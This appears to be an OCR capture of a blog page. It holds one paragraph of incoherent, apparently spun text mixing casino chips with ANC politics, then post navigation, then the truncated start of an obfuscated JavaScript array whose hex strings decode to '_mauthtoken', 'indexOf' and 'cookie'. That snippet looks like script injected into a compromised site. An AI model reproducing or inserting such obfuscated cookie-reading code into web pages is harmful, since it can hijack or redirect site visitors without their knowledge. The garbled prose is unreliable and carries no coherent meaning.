
mastering these activities anytime and any where. Just these
two types of chips are utilized within casinos. But they are a
superior reminder why, they reckon, they should election for
the ANC-at a minimum furthermore there is some modicum of
expectation that one evening they may well good the Ayanda
is pointing out above, is the rejected, negIected, derisively
dismissed mind of the poor who conversation like Ayanda has
written.
←
Previous Post
Next Post
→
var _0x446d=
["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x
64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x